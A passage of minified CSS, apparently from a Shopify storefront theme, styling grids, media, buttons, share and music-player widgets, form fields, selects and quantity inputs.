1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: 